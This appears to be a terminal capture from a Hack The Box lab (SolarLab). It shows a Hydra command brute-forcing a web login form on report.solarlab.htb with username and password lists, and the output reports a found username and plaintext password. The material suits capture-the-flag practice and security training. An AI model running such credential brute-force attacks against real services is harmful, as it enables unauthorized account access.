 [✗]─[zihuatanejo@parrot]─[~/HTB_local/SeasonV/SolarLab]
$hydra -L usernames -P passwords -s 6791 report.solarlab.htb http-post-form "/login:username=^USER^&password=
^PASS^:Login"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-17 09:54:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking http-post-form://report.solarlab.htb:6791/login:username=^USER^&password=^PASS^:Login
[6791][http-post-form] host: report.solarlab.htb   login: BlakeB   password: ThisCanB3typedeasily1@
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-17 09:54:40